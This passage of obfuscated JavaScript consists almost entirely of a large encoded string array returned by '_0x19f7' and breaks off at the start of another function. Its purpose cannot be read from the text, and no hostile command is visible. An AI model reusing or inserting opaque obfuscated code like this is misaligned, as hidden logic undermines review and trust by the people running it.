PySW6nUWPa','nCkfk8kiWPe','x8olW6/dUSoz','W4HSW6C','W78pWPJdTmkB','WQtdM8oJbgC','WQ9nWQxdNCkk','W4HWW74','WQbPWRVdLCkk','rmktW55Qrq','bd7dP8o1W4W','yf/cJqlcVW','mmk2W5/cVSkO','W6ifcJVdSq','WQLpW5VdKmkG','W6WsWRatW5G','kuFcGZBcLG','WRtdHsVdSCof','W6KatHj0','WQVcPfFdQ8oY','W4pcIIrCzG','W6xdRGa','rWHux8kw','kfXsW69l','tCodWQqxzW','amkEhmkmWPa','hgm0W4FcMq','kMSlW5NcTW','W6ZdNIqWWQ0','rmk/WPZdI8oH','W60fBdLA','WO/cRSoTDa8','W4VdKZCk','iKfCW71J','dJ3dPmoFW6K','W43dNYWrAa','WO53W5hdIXu','WOVcGbhcRCkB','iqVdHSoZW7K','W7zQWOHSW6S','W6hcN8kUW4Lz','hw/cSrdcUG','W6yAWOtdImkj','hSkqgCkolG','W61kW6tcO0G','W5mhcSkeW7G','mxfrW4fc','WPujWQ9GW6W','WQJdHXRdSmk1','jaWKgXm','eM/cI8kkWQe','W4DxWPFdNSoj','WQ4xWOrFW74','W74OWRu','D8kLWRBdNmos','v8oFW4ZdLmo2','ySowW5tdP8oh','W6BdHSk+W7vd','twlcQ2JcNa','W50gW6NcI8kW','WPldP8kWWPhdHW','W6H/WRBdLSoB','W4xdGrekWPW','gMDXW51s','x8k2WQW','W7NdOHOdWQ4','rSohWRCgCq','F8owW5ldOmo0','W5eKyY5V','c2tdLuhdNG','WRX3WPJdLCkx','ySomW5ldOCot','W5hdVCkFW6jc','BSknpCkbWPK','W5eGjG','F8kOW4v2Aq','qSkxW4n6','gMxcLmkrWPm','WPlcJuddL8oB','xSkqW5D9Eq','vmoVWQKQya','i8kdW7lcLSk2','ldiKnJK','WQRdRSoVhKa','W7tdQCkDW7fq','W6zNz8kOWQG','WRVcJbZcRmk7','mCk3W6hcGCkI','W7igWQddSSke','W7aiWPulW5u','WRiAWOP1W7K','WRelWO5gW4K','h8kVW6RdJCku','p1LZW69e','B8kfjCknWPe','pLaIWQxdIq','W7mLgbhdQW','Fq8y','W48Mf8kEW7G','WRhdHbtdMSk2','o07cUmkNWO4','WR3dLCk+WP3dMa','W6urWOTPaW','WQxdIIVdUCkI','W4ZcJ0xdSSkG','W5RdPmo+jG','WQNdMZZdJSk+','W4SwDqTD','WOi/BhNcSW','WPPpWP7dNmkW','WOpdM8oU','pL03W4pcJW','WRVdH8kKWQpdJG','CGWzkGO','WO8Hsg/cNW','tCorW7SZW4m','A2ZcGmo2WOm','W7CuWRT3mW','CayolJm','WOxdKmoMFIy','WQGHCe3cUW','cSkEW4NcQmkp','W5aVWRKSW7S','W5nNW7i','WPVdHJtdImkn','t3hcQColyW','t8kIW5HRBG','c8kXomkvWRS','dM4SWQZdKq','r8oMWRWjvW','btD5','bXO+gsS','W5yWWPHMhG','WO19WQa8W43cPHJcT8o2BCkJua','hZxcSI7cQG','WRhdOmoPg1G','xCkYWRhdLCok','gx9nW65G','WOpdQmkY','WOr6WRBdQmkA','W71sW4/cQh8','WPJcTfddSmoN','rbWPhti','heu0WOtdUq','WOOOWO5dW6G','bqldJmoCW5a','w8oIWRWSEW','fYtcSG','W6JdS8kSW4rB','tmk2WRBdOCo2','bda1mIW','dCk6W7BcG8kn','W4qnWRFdOmkp','hd1K','W5mMbCkbW7u','WQOhWOO','WOjTWQxdTCkh','WPvmWRBcG8k0','W6iZW4VcHSkG','irBdKqhcPW','iae6dHe','gNTfW6Dq','gapdJmoDW4q','WPD4WOpdLSkY','WOZdPSo8','su7cRCoRBq','gGn8ySk7','pL8OWQZdKG','WOhdV8oIbKq','W6mgWOy','ff07WRRdKq','W4TeW5VcPvS','WOBdLmkSWOldPq','W4C+pbFdLW','zIT+w8k7','W5uzWQpdKSk9','e3KnW4NcNG','W6yYWPC7W6m','gJWxW4Pf','W5e8baJdNa','W7qOurDw','WRmkW65zW7y','W4GLCbrJ','W555WPFdMfe','kfaXW4xcQG','W58SW61eWOK','W7ZdQbO','aqlcIbZcRG','cmkbW5FcT8kz','WPlcGum','W6NdGJe','WR8DWOPlW68','crxcTXpcLW','aCk+W4NcRSk3','WP8tB0/cJq','W4b9W7hcVN8','sSocW4W/vG','W5hdQmkdW49Z','w03cRSoPtq','W68esJPg','xCo1WPCOBq','ySkzWOZdT8os','k27cTcxcLa','x8kNWQ0','swNcP8opWPy','W7ddGrSRWPS','W4i6gsRdSW','m1hcPCkiWQ0','WPq6WPzwW6y','EHnXFCkb','WPaTWQzQW6a','W7f0W67cQwi','WPVdLsO','W7WpW49bWOO','AhdcK8o+WQe','ptaSmqK','WOJdKG/dImk8','W6RdKY0BWPq','WPxdTSoCxHy','uMRcVCojWQu','W5eZWQTdwW','r2JcN8oODW','W6JdPr48WPi','fmk+hmkaWO4','WPxdRSoNBW','W4uNW7pcPCk+','hhX4W7bt','WOzYWPm','cZ3dPG','WOi0F0VcNa','W500WPldS8k9','vf3cHCocWQ4','W50tW6rXWP8','nuGMWPxdTa','W5agqrrE','W6WXWPS1W6u','W4FdKryoWPW','WOtdSmkNWOhdGW','W7nduSk4WQq','W5zCWPpdOhK','bh0PW4zq','edFdUmo2W58','zqfGBCkV','zmovWQKquq','W6blW4FcK2e','rCoZW5qqW5S','r8otW4ldO8oP','W7L4CmknWPG','eaG3W5fS','W54PWQxdLmkH','bHalls0','vCosWRuGqq','ectdOmopW5i','CmoHW5GtW5S','W5iOzG','vxFdP3hdGq','tJy4hZS','WOddLsdcOa','W5NdVCkGW5Xf','CG0ydaS','WPbVWOlcMbS','WOtdQmoBgxS','W4CbW77cLmkc','W7BdQbOxWQ4','WRRdQCoPyXq','WPpdGcVdUmkl','WPONst3cOG','W7aNprpdOW','h8kVW6ZdJCku','pCownCosWOG','WPxdH8o1ox4','EghcMmogtW','WO0SWOXHW44','whZdNCo5EW','uwtcLmonrq','x8k3W7nOwG','emkaoCkqWQm','nmkqhmkwmq','WRGHW4iMWQ8','W6PLW6tcLKC','W4yTWPiyW4m','sCk/WRddNSox','W7jnW4/cTNi','WPWVWPXmW6C','WOr/tx/cVq','W4tdMs3dUmkv','dmoyWOFcOmkD','ldnZq8kx','eCkqkSkDWQa','W5pdLWlcQSkMBXeWtbXn','yr12EmkR','WQJdMbRdN8kq','neS/rmkn','WOXCte7cIG','W7VdPSk6W7fL','q8okW4hdPSoz','culcN8kpWQ8','W68km8kZW4y','WQJdM2CoW4G','eCk3b8k3pG','W74NaCk5W5G','uN/cPCodWQm','W7CxiJRdOa','beiuW6dcJW','FHrK','jN0tWQ7dUa','WPpcIhVdTCox','DrNdLGBcOa','W4TLWOZdHuS','mCkbjW','ptH4CSkS','WRJdRmkCWRZdTq','rCodW4VdM8oh','nY3cGHJcKq','W5PDb8k/W5O','a2TPW7HD','WRH9bSkMW7K','brnDxSkE','g20A','WPVdN8oUjN8','h2xcMc3cNW','W4PHWOpdVmoV','W6SzW43cPSk3','z2VcO8oRWPC','WOZdPCo9','WOtdPmoJf3y','ofK+W5BcOG','W6WmlLBdVq','W7xcOrhcR8kh','WRazWRrYW54','W7tdUXqQyG','nJ7cOCoWWR4','W5zJW4q','W5ZdNJC8Dq','qLqTW5qY','asVdNCoqW58','gf58W79G','W7e7ec3dGW','vs7cVSoMWOS','W4ZdIJqnBG','nclcGIJcQG','tCovW7xdN8oY','W4tdUCkzW7jb','p0RdPLpdOW','W65mWQVdUSoN','atbZumkd','wbrHxmkI','uIeudbu','W5PSW7pcJeu','cCk1fCkmca','W5WtW7xcJSkL','W6P4W5xcSw8','gvZdGv/dGW','lSk4W7lcGSkM','mGSoW5TY','W7OlW4rLWPm','lmoZd8on','eJmJW4fr','WPddKYWbDW','asyY','W69jWQ7dMSoW','WONcR2JdQ8ok','W60ypW/dSa','AtnixCko','WPNdUSoltc0','WRn3WOxdL8kl','FmoHWQaKDq','rCk5WRldQCoH','W5NdLJClAa','uCoEW5tdKCop','WQdcMshcJCkq','hCkgW4BcImkn','c1FcJXFcQa','W4Keydve','acippJO','W4ddOJuaWQG','W6CAjZhdSq','adCLcIC','W6zOWORdO8oR','uSosWQSeDG','W6iPWRPoeG','W6RdMXyLuW','W4HJqmkdWPS','WOhdLtZdQSk8','jmkTimkkgq','WQaiWRP0W5m','x8k6WQS','C8oCW4hdKCo0','hKNdSxNdHa','W4OtW7jeWRC','W5j8mbFdIa','twFcL8obDG','W67dSIWdAW','jttdVSoKWOu','W7TBW4xcLwe','h3NcSINcVq','W4yLpSkaW60','rCoCW4BdISof','W6ZdNtajsW','cIBdVmoQW40','eZqeeYy','WPSNWRLuW6m','W6/dIa4gWRq','lGJdJCoJW7y','W6e3W7hcTmk9','W6TDjeVdPG','W6/dKXatWRK','W7CgWOZdMSkh','WR0HW4aMWQi','cmoCW53cMSon','W5PgW4pcMvy','mCkKfCkHga','fYhcPq','W6DWvSkrWQO','W7TvW5lcV3i','tmkDWRhdLSoT','W6qWWRP4aW','qrKBacG','W7KTWPGZW6m','kwSrWPNdSq','mGqgEa','W6aiWPNdN8k0','puuiWRRdKq','p1pcIG','W4jSz8kvWOy','W6iXWR1caq','gr0UW4DI','kSkZg8kIWPe','WRqeWPrkW5G','W5vlW6NcPKq','naieW6zS','gghcJ8kXWOu','f1GIWRBdKq','WPq8WPr1W48','FSkJh8kxdG','W7hdRai9WQ4','gsy0W4jg','B23cVmoBWPe','W55LW5BcTM8','W7bOzSkjWOG','vCkAW71/tq','jJGFadG','lxxdLNJdJq','W6ilhrhdOG','eZBdOmoQW5y','oNtcQa','qshcRbtcRq','hr1KzSk5','W70CamktW7a','WPRcS1tdH8oC','sLqSW5qY','hCkZW7hcQmk4','W4ZcLdSlDW','BtCocXC','WRWJsfNcSq','W44lW5T7WOW','W6raWPddV8o6','i8kqgSk0WOm','j2WcWOtdTq','d0yhWQBdIa','WRFdOSopph0','W6eytdvl','W7eaW5PhWOO','dN4AWQ7dHW','W6fFmKVcUq','W6VdPbiHWRa','gCkfW5u','lb17qmkw','WQNdN8oxeui','W5zUWRpdOLe','rvhcUCoSWOy','hq86isO','lI7cSH/cOa','WPxdMCocj00','W7LCWOldOSor','WORcLLddSmoS','WQRdMmk4WOldSG','WPFdTmk6WRRdRG','W54vaSk9W6e','iwFcMaRcVG','WRiHWPbWW50','g2Wr','WQDuWPxdLmkZ','i8k2W7xcRCkU','W4D8WQ3dRmog','W6K7W67cKmkC','W4faW6dcTgK','BSohW6qKW5G','oYutW4ng','W74XW7RcNSkv','W4e1W6vUWO4','omkZmCkQWPS','BmkkWPhdMmoI','W5rTW6JcNvi','tmowWQShBq','W6RdGCk/W4nh','WOpdSSk3WQVdSa','BGeYcZ8','W6qCd8k3W74','lsrlwSkw','W4bXs8klWRG','lxaOW4/cNa','WPhdGWJdNmkE','WPddG8oqbfO','gfW+W4VcIq','g30n','qZidaYi','W4W0W5HtWQK','BConW5FdTmoL','W4CGsZrB','p1ZcMa','WQSgWPjWW6G','W7/dJJyHWPK','iNpdT17dQW','avZcRHxcGW','W5ldLZuYWOi','tsi+mJa','s31VW5nh','rWy1bdu','n2WRWPhdKW','WP/dOCoPDq4','W7/dIZaDWOG','rI44B8ow','W7r0W6lcK2S','W6jYWPpdS8oN','W4Shn8kaW4a','v3VcQmosqG','WQNcJqdcNSkZ','g8kuW5FcT8kb','xSkgW4r+wq','Abzix8kT','W4bNWO3dKSoU','W5D8W7RcJMq','W4era8kJW6q','WP/dSCoJyta','vJy8bJ8','Dmk2W4bTtW','gdCWpH0','teJcICohWPa','WPxdR8oG','W4K5WQm0W7e','k3BcRCkQWRS','WQ8vBL4','W68YbSkzW5O','hwaI','W7bCWQddVmoZ','W7vsWONdRMC','WP8EWQDjW6W','s8oyW78uW58','Amo1WPexAG','pSk1aCk7mG','btT+','W7/dOrmIWRi','W6NcTGHw','W70uCxxcVW','zqHtvmkO','WOBcQKldSSom','xmozWR0tyq','ie/cQCkYWQy','WRSbWPriW4C','W48RW454WQ4','bZD6F8kp','oKZcMmkJWPq','W7GxW7PQWRS','W6NdGZO','kID4F8ot','WPFdK8k5WQBdRG','WPm9nca8','erqmdIC','vCkGW5TwBW','dWRcRJ7cJG','W7yjW4npWR8','ir0lW7XA','WPddPCoGFby','W7pdJZ8RWRq','W7NdRJufWRu','xftcHSoNWOe','WPlcL0u','CSo7WQ8zBW','umkdW4nhBW','W6axWRHccG','W6jhW73cN1y','W6CPWRC','vCowW7irW4q','amk9W67cT8kX','WQFcJwhdSSoh','W43dSYe2sq','W7r5WPFdVKK','W7yOWR/dICke','WPJdVmoiegK','gtSTgGC','eSkBaSk5ha','wJiCnt0','WQdcSxldTmoy','mNZcSSkxWRC','daCSgIu','W7umWPVdNSk+','imkLjSkNmW','W41/WQ7dV8oK','W75YWR/dNg0','WOP0w2JcQG','xCkLW6jitW','xSoWW4/dQmoW','W6OjWQldVmkV','WPtcIZlcUmkz','BxRcV8oQWOS','t8odW6GfW5G','W5eXW61HWQ4','W4yuhZ7dGG','mCklamkcWRC','W43dNYGiEW','ngC6WQ3dSG','AMZcL8orDW','W5FdJIWuAq','yfFcQSo0vW','iIlcQt3cJG','o8kQkmkkWPG','WRVcUGlcR8kE','B3lcTq','hHhcTG7cJW','vCkWW6jfrq','oddcSIFdPa','bCkOkmkuWPS','W51hWPpdO8oB','BSoEWOy2za','W6frWRxdHCoX','WO7cIfldVSoR','f00HsYm','W5TTW77cKLi','W74zW57cV8kD','W4OkW4vBWQu','WQ9kWP3dT8ke','WP1mWQxdUCk4','dJ3dQ8o7W4O','rSk8WRe','dZRdQCorW60','W7LMzSkdWPm','j8klW5xcV8k6','WOP+vM7cQG','W7HsWQVdNMq','W5bCWRFdSuy','WOpcLvBdUSoR','WOVdRCo4AIu','WPKpv8kSWOi','WPSFWQZcM8oM','W4L4W7lcN1i','W47dTau2WP4','W6isWPOVW4a','wW1bz8kz','vCkDW559xG','DHqLfq8','W7OZWPG','W6qUWPS/W5y','WPFdL8oCxqC','hSkro8kiW4K','bJ4eW7X7','bNJcGaVcUG','rmkhW5n6rq','sSokW4W/vG','W606WPeO','DSkJWRpdT8oN','W6usWOTNia','bCkfk8kqpa','i3ZdL3ldLa','WQaSWP9NW6u','b8kLk8kTWPK','W6ddLmk9W4Pv','WP8wxhlcRq','zKxcGCopAW','WRddImodn1S','FMVcOCoIWP0','EGTpCq','WPKex1lcNG','af7cRmkEWO0','imkFW6dcLmkk','DJr6qmkE','avOLWQpdRq','WPVdGJBdUq','WRWjWOddLmkH','W7hdIdu9WQ8','CKtcRmo9Ea','fYZcTa','WRVcQeddJmoN','WORdVSoSif0','WOZcINZdM8oL','W6NdKY0','W4PNW7VcKeC','W4ldTqiXWOS','BmoxW6FdNSod','W7eunHBdOW','WPxdR8oGo0G','aIiSW5Tb','W67cHmkXWPDi','FHbI','xSk3WRFdGCon','WOhdS8ozjf0','W5hdT8koW55X','W5eXBJv4','WP/dJSo0mxG','kSkhe8kVWQC','WPpcG1NdR8o3','t8kRW5ziwW','W40aWPPmnW','W6NdJIS','W6GgucPc','gcvRF8kz','WRtdTCkmWPZdRG','atCZ','tmkJW7rjua','xmooW6ddTCoY','oMlcUa','xsHdzCku','W7SIW6JcISk2','WOzIWRtdQmko','pZpcQsBcRG','W5u3iaW','W5ldVJexqW','W5BdTHeisW','qCkWWQVdMmok','F8kwWPBdLmoY','jSk1W4NcVSk2','aK1S','WOBdOCokvsu','WP7dQSozwqS','W4GGrJbP','WPRdRSk4','qbzgrCkN','W7JdTXOZtG','t8opW6GhW4q','mGtdMCoRW48','W4xdKtxdTmkD','pNPAW7Xk','lYzHACkm','DSo1WRyNva','W7aUAdTl','WQVcHXlcUSkT','W5pdNZydBG','WPRdSY/dJCkG','aJTZFmkQ','j3NcLXlcHq','W5hdNH4XWOO','oNlcRW','W4DAW6JcI0q','W5y1W6fMWO4','WPlcJLu','WPddLSo9CsK','WQOAWOW','wSkDW5nVxG','W7hdKYScWOK','WOKXEwFcQa','u8kfW4f/uG','WRGHW4CMWQC','W5nWW4lcKw0','W5xdHCkxW7rU','WRhdL8kvWQxdSW','AbvJz8kP','jCkOoSkZWPe','WRubWQrbW54','ACoHWQORwG','W5uDW5H6WOC','W7TGxCk+WQq','WRxdMSoRsYm','WOtdIa3dNmkk','WP4bWO5TW6G','W480W7jaWPW','WRP9c8kMW7K','WRDzqwJcRW','W65ZqSk4WRe','vZK4ld8','W7GZWOuOW5u','WQVcQuJdS8o3','W6HtDSk/WQa','WRfkWQ/dLCkZ','WRxdI8ouAcW','WRldRCoxFte','wuZcMmo2WO8','hLG5W5JcIq','mx0YW6VcOW','W6WBaH3dIa','WPhdUHddJSka','W6aXWPNdLSk8','fwBdH1xdNG','smogWPyntG','bh8OW6JcVG','dIVcPIq','oNdcMSkEWQ4','W48nWRaoW44','WO5Ew3RcIq','nXRdRCovW7y','WR8vF18','pwVcQ8k3WOu','rs44B8oA','s03cVSoRsG','WQ9bWQ3dQSo2','WROYALRcMq','WRNdGZRdMCkE','W5fTW6u','WP91WPa','eIyVW4aD','hJ0eW4TZ','WRNcIJFcGCkf','W6xdJYGZBa','W7LRW4RcN0W','W58vW7tcSSkK','WPldMSozEGy','W7jlW6RcSMu','eJ0UW4fA','A8k5WRNdI8ou','nmkxlmkwWRu','W5FdLW0CEW','nWpcPsxcNW','kmo7W6NdM8oL','W6ldLSkyW79S','WQBdRmkxWOFdVa','W7SdW6veWRe','W614WRhdR2S','ELpcI8obuW','W4/dLdq','WPFcGcxcRSke','W6XcE8k2WOy','fmkOfCkegG','W4vvWQFdT8ow','W7CHWQddGCkA','W77dLmkJW4fa','judcMJdcTW','W5GKvrrD','pmk1WQRdK8oS','WPldMCo9m3G','hhZdLwFdIW','eYytW6jc','W5CRWRddGCkE','W77dNSkUW4Da','l0lcRSkQWRS','hIupcsS','gauXesS','FdbOFSkK','W4nGW4pdIL4','WRNdRCk5WQtdVG','AConW64rW7e','W55hWOldK8oA','u3BcVSoSzW','W40Ce8kMW50','W48cjcddQW','W7K7W47cKmkw','W4K6bYNdVq','dCkbW5tcSmkZ','W6yBzZH/','WPWCEN7cNa','kq/cMaNcVG','pmkTo8koga','h1iaWOBdRW','dHbJWP55','xSoSW6ZdN8o3','wbGZmse','W5GPm8kBW7K','WRH5WRtdSSkv','W6f1r8kQWRG','h1xcSddcGW','l2FdOSoYW5e','W57dGCkRW6rG','pbJcMGJcVW','WQHGqMNcUW','fYpcSG','BvdcUCo+WRa','tSoyW7i','W5JdIb7dUSoS','W6qigaddTa','W5HZWOpdKSoI','F8k8W4LIqG','W6m2WQ13fa','W4j0wSk3WRi','smoyW4hdImoq','W5nlw8k4WQK','eKiiW77cUG','W7CjW5j4WOK','W64XW7tcHSkx','g8kmo8krcq','W5P5WOldKLC','uSoZW5/dS8oe','W6uGW4hcImk7','u8oZWQWqwW','W680cr/dJG','psJcVmkQWQS','W79IW5xcR2S','W6uObZNdGW','lSkmb8koWOW','cbOZcYS','WQJcKgPaW4GjWRWQWPGGgCkH','mCkYa8kseG','WR1AWRVdSCkL','o1NcQHpcOa','W6r+WPFdMX4','ySkFW6vjxG','gwWpW4dcJa','D1tcV8o7WRm','xmopWPawyW','W753CSkDWRe','W6PYW4dcJ0e','W58qWPj+dW','W7/dMCkPW4P2','WOldPCk+WR7dNa','WRKLuNRcKW','o8kMkmkgWPS','W4qYhCkuW4e','kCkRj8krWQm','gIldUSo/W40','vLxcQmoIWOW','WRmkW67dHCo2','WPVdJSk4WRVdOW','WP90WPK','pWeKW5zT','dtlcIJZcJq','WPtcQIBcH8kI','W4pdHCkEW4rd','gxhdVwFdMa','qsfaWPBcTG','W7FdICk9W5rr','WQVdHSk5WPZdVq','mZBdUmoUW6K','ArzHtmkw','WRfEvfZcUW','BN/cQCoKWQ4','W7C3WOnKbW','W70XWPxdNmkG','o2VdP13dUq','W4KJW6u','hxKIWPhdUG','W74RW63cGmkG','cmkenCkKkq','WPFcVdtcUSkJ','W4jtW4/cU1W','t2VcU8ozWRq','WRxdQSo4h2e','WPNdHJhdImku','wSoLWQOlwa','W4uYsXzc','W5m+fXRdJG','WRBcRqVcRCkE','WPhdTmk5WOBdUG','v8oVWPuiAq','bcJdPSoFW7O','k2hcMWRcUG','oIfYumk4','WQTWF3ZcVa','W7XAWR3dNu0','taKGcrS','W5RdVHeBWR0','W4e1WQfSma','fbKXW51V','W63dNJa+WPW','B8kCW6DdrW','tmkbW6fpta','W6veW6NcP3G','WPrWw2VcSq','gXqV','W7u1t8oSWRC','WROaBuBcSG','WR/dOmkSWR/dJa','W4KrW4hcLSkq','FGf+','WO3dGSopvqO','W5tdRqOIFW','iSkNa8kscG','cgP+W4PQ','m8k9jmkCWQ4','BuVcGCoVWOa','EdqFjHu','buuTWOhdQq','W5Kbeq','pSk/W6ZcUmkn','w8o/WO4BsG','AxtcQ8oIrq','WP5vW5hcLCkwWO/cUmkE','W78pWRnvca','b8kqbSk4mq','lSkfW73cICk6','CelcL8oatW','W60sW7dcOmkb','pbrqFCkk','W4bYW7NcMvu','aXFcRYpcGW','kvRcLGJcOa','fqddU8o7W68','W74qjSkEW5i','WRDbWPDXW68','w27cQSo0Aa','mCkwjSka','WO3dNdBdSSkk','WRJcIq3cJSkG','WRhdUmk/WQhdUa','W60tWPymW6q','ibhcHWNcNa','ohFcOWVcLG','WPXPWPRdICkB','W7hdQdehWQ0','umkaW6H/AW','cCkJaSkkba','WQNcONxdP8o2','W4m8kWJdHG','W5jsW4dcUxu','g2ZdThhdMa','W6b0W4RcTv4','W5i3mGRdHG','WOnzFNFcLG','W5FdTtyrtq','A8oTW7S2W6q','vSozW5ChW5e','y1BcT8oNvW','pHqVhXa','rSkyW5e','W5ezi8ktW4a','W6qaybvH','x8ofWQigDG','WO/dLbddSSkx','tSozWQWrAG','W5C3WOfEmG','WR/dMCoaCIu','gmkjmmk9WRG','gYBdI8odW6K','WR/dQdpdMCka','lu0QW4lcTa','W7StW4bPWRu','zgZcVCoTBW','W4OdkqNdLW','WQNcUqVcRSk8','W5iKCq','WRNdUCkHWRJdKa','bZWQz8kg','WQScCK4','bbVdGSoSW5m','W4BdKHiOWOm','n2RdOLVdJG','W7PvWQ3dNmo2','WRCBWRDOW5W','AK7cQ8ocWRu','W4qGWPHFlq','WQKvBuBcQG','W5HAWORdThe','WPldPSkEWRtdGG','DmooW73dOSoi','W5dcMWNdO8kP','ogFcS8kIWQ0','gmkMW7/cOSk3','iunsW6Pm','vYTHFCku','W4OSWOldHSkn','W5pdLtSfBG','CmoLW6KeW6i','WOpcOdZcQ8kt','W6iJWOldOCku','W5miW7vNWR4','W59DWORdPxy','o1T6W5jI','fNhdShxdMa','oMJcTmk0WQO','WPe2Du/cOa','ovhcPmkCWQK','W5pdRaerWR0','WRhcS3JdTCo4','WRmbWPa','AmolW6tdN8oS','b2yCW43cMq','W6KcWQbEiW','v8oeW6DkkG','W7upst9H','WOC2pYFdKq','W7FdI8kiW7f7','WONdISolihq','WPu+WRXjW7W','luW8W67cUa','WPJdJmo9taC','cI8QgWy','W4uSWR3dOSko','ivhcJ8kaWQC','r8oVWOWHtW','dZnoxCkP','s8odW7pdUmoQ','WOvawKZcJa','WPlcJKu','ht0JW5nb','qmkfWOxdOCo/','tSotWQa','WRldH8oFuru','WPFcHsxcPCke','W4jUE8kZWOK','c8kMW4lcOCkp','gCkFW4S','hwqgW47cUq','WRxdJmocpvS','iKNcS8kZWPu','WRmCsvJcGa','W58kW60','WRdcSvpdTCoz','WPK3WRbSW40','WR0bz3VcJW','dN0xW6xcQa','W5SNW53cJCkd','W5BdVZymDq','W4eVWOpdOmkK','WOqVBvJcPa','g2al','mvpdGhRdRW','W7i0vbve','jMNcUG','jxa5WRZdIW','W4PiWPpdP3S','WQ7cJNZdH8oX','WOVdSCkKWQVdHW','o2BcKcNcPW','WRe5WQXdW68','egPzW4r8','WPVdKJJdU8kB','c3GBWOxdVW','FMNcTSoRWPa','WPmFWQLXW4q','W4SjW7tcO8kf','W6eZW5zcWOu','WOaEWPbCW6W','bguT','dmoDWP9Vwa','W5SdfZ/dNW','W5z5W5e','ACklWQJdHSoO','zgVcSSoRtG','W6WKWQXOfG','l3/dOxpdOW','W6G0WOfEjW','wvRcS8ohWOK','W4HJW7K','jKq9W5tcIG','mqBcRcFcVa','ffLLW7Lb','EW08ba0','vSodWRetCq','W7ulW4r5WQK','BCo/W7ZcJW','W682j8ksW6i','d2q7WOtdNq','WRiHW4uMWQa','tSoCW7FdN8o6','W7yAWRhdPSkd','WPJcNJRdSSkv','F8kdW4HdyW','W4HQWRhdVmoN','mmk0W43cQCkY','W7C/W6vVWQC','EMlcOmopwq','zmoUW5BdOSo3','rmkeWO3dT8oa','a8khW4tcJmkf','saCWW4zP','jttdVSo9W4O','xvdcHCoIWPW','jcVdN8o5W48','c0jmW6jS','jghcQYhcTW','WPRcL0pdUSoS','hYrPrmkl','W4mtoZZdRW','WRGYt2hcPa','W7urCupcRG','WPGQW7/cJLm','WRClWQ9pW7i','ahbCW5Pu','tCkJWRFdN8og','vCohWR0XzW','W65hW7RcTxa','WQXEWOhdNmkT','W4GLWOBdMe4','W4ezWPddGCko','W6ehWPyWW7u','CwJcMCoiWR4','eCknlmkjWRe','jqmvW7DH','nCkMh8kxWQW','W4PJWOldLSot','EGf3wSk4','DSoOW6RdLG','DwFcTmomsW','WRtdOmkzWRRdPq','WOJcMYBcVSkJ','vZNdTZFdRa','W5SMW7bzWQG','W74NWQS','WPddR8oTEHy','tCo1WQGLqa','e8kxkSkGWPi','W50HWPTmfq','uvPYhsW','WQRcPGK','WOXHWOddMSkj','eciWW55m','WPVdKsS','W7n6W7pcHxe','WORcQf/dQSoi','W60DosldHG','WRybWP1KW74','EmkDWPtdKSoi','jKuZWPNdJa','WRtdLCkHW7La','r8kvW7jyqW','bsb/','WOu1WPtdKmkW','W4CqWRyIW7a','nrKeW4jN','gwhcN8kLWRe','W7TsumkkWO4','WOH+WRRcGbe','W4uJWPJdNCkP','l1RdUvBdGa','yGf+sCky','jej0W49F','W75wW67cJ0i','WQa7WP9uW4G','WQpdHmkFWQVdOW','gw8WWOa','W4SAcSk0','W4qGemk9W7G','W69GW4JcMN4','g18QWQpdQW','WQxcOhRdQmoU','WPvGw2VcIa','emkSpCkdWOu','WRFdJYSFWPy','W5qeW65pWOS','W45cW6dcT1W','WPBdTCk+WOFdSq','WQtdK8kJWR/dVq','WP0jsKNcUG','W6yGWQTxfq','W4OCW5PoWPK','W4qSWRNdMCk+','W7mjDJT9','WR5zWOtdU8kl','eGzmq8kc','WO85WQv3W44','wSorWR0isq','cNFdPW','WPvVWOtcMbq','dZNdHSoiW5S','WRjqWRpdJ8kp','hayBeqy','v8osW7i','aGmppsS','WQWkFN7cJW','h8kVW6VdJCkt','W6xdNCkjW6H6','qudcOmofDW','kf4MW6/cUq','zHuvmrC','ECoWWQmqvG','WOr+WOFdK8k8','WR0CCKxcUq','WPXCWPNdKmk1','FYDMFSk0','uameid4','xelcN8oNWQm','WPJdLSkeWOJdKq','aSk9b8knWRm','W57dPCklW61B','W7fXWRldHmoS','gWBdNSoTW70','WRX2W6Swuq/dK8k/WRRdTCkbWR8','nqddVCoRW7C','WQ3cPrpcU8kT','dg/cTW7cLq','WRBcO1VdRSoj','ywhcQ8oVtW','W48Fc8k/W4u','W4hdL8kTkJK','bePSW6fe','AaH/qCkE','tt1Er8kR','WPdcJZFcVmkK','p0BcJq','pspcQc7cTa','peBcLq7cPG','W5O2WQeGW6i','e8kBpCkxla','W7XVWQNdRM4','wSoHWPiWuq','i0xcK8knWQO','WOSbaCkKW4i','W4u4WQpdHSkl','mGqfcqS','WQZdUIpdTCkC','sCoTW7e/W60','WRVdRWajWRy','g8keW4tcR8kp','W68KWQXvnG','W5msWOujW68','WQBcHwxdVmoT','W5pdVImhWQS','W5tdTCkyW4HT','v8kIWP3dGCoh','jKjCW75j','wCkFW7PpxW','EhpcSSoaWQ0','W4ZdNGy0WPW','b1tcJCkPWOe','W5isW4vnWPG','WRmFWPbjW6K','tmokW7hdQ8o1','WPz4uq','lhtcHCk3WOm','lYBcJqJcIG','W4HYW78','W6frW4dcQuq','WOhdISo0mMm','tCk9WQ7dLCoK','dblcKG3cVa','af4TW6RcIa','W6ntWQldOSoN','W40NW65iWPa','W6unW5/cHCk1','WR/cVI/cN8kE','o8kviCk4dG','uY7cVCoMWO4','W6ioWR/dG8k2','yvFcLq7cTW','xYjAxCkE','W7ZdPCkQW75I','scbfqmk1','W7TXWRNdPCok','W4DBtCoW','x3zZWOJcHG','wHOeisi','cv/cK8kVWOu','WPxdS8o4o14','ouFdNx3dQW','W4CfWR9BcW','WRVcUbxcPSkt','WOtcI17dSmoT','bbf8q8k2','W5CtW6VcGSkI','q8ozW7urW5O','WR3cKKpdS8kI','WRhdISkcWQldJa','hGvyvCkl','W61qW7VcIM4','laD8Dmk7','bsWkeHK','zaqt','WPhcGLddRCo8','W5zyWPhdMMW','W5tdVGSLuq','W5a8W4b7WRW','W7SunSkNW7a','W4HMwmkEWOW','W7ORW7ZcQmkz','eCkfW5tcT8k5','WR8ICKlcKq','dmoDWP9GrG','drXMFCk6','mcC5W5TC','p1lcNa','i1pcLWdcPG','WROfu2NcVa','W6HsW4pcP0q','CCoPW6tdHmoT','WRCFFKVcVW','WR9ErfZcPG','omkbW63cQCkM','W6pdTt8SWRG','oNtcSSkYWQ0','mJVdI8opW5G','sSosW4OGW5K','wwlcHSoTWPu','nJtdPSo7W58','bmkukmk3WQy','mHtcGtlcNW'];_0x19f7=function(){return _0x2e3c5a;};return _0x19f7();}function _0x1086b3(_0x2ea696){function 